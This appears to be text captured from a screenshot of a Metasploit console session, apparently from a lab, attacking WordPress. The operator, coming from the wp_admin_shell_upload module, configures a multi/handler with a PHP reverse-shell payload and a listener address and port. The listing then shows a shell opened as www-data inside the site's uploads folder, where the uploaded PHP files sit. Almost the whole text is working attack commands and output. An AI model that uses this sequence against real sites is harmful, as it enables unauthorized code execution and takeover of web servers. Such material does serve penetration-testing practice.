 msf6 exploit(unix/webapp/wp_admin_shell_upload) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf6 exploit(multi/handler) > set LHOST 192.168.168.10
LHOST => 192.168.168.10
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.168.10:4444
ls
[*] Command shell session 1 opened (192.168.168.10:4444 -> 192.168.168.1:58237) at 2025-05-22 01:46:32 -0400
Shell Banner:
bash: cannot set terminal process group (672): Inappropriate ioctl for device
bash: no job control in this shell
-----
www-data@85264e45ef93:/var/www/html/wp-content/uploads/2025/05$ ls
1.php
my-plugi-1.php
my-plugi.php
test.php